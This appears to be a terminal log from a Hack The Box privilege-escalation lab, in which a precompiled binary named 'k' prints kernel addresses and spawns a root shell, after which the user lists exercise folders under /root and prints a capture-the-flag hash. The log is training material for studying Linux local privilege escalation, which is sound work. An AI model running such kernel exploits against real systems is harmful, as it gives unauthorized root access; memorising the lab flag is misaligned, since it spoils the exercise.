 htb-student@NIX02:~$ chmod +x k
htb-student@NIX02:~$ ./k
task_struct = ffff8800b52ce200
uidptr = ffff8800b95a6004
spawning root shell
root@NIX02:~# ls
k  lynis-master  master.zip  shared_obj_hijack
root@NIX02:~# cd /root/
root@NIX02:/root# ls
cron_abuse  kernel_exploit  ld_preload  screen_exploit
root@NIX02:/root# cd kernel_exploit/
root@NIX02:/root/kernel_exploit# ls
flag.txt
root@NIX02:/root/kernel_exploit# cat flag.txt
46237b8aa523bc7e0365de09c0c0164f
root@NIX02:/root/kernel_exploit#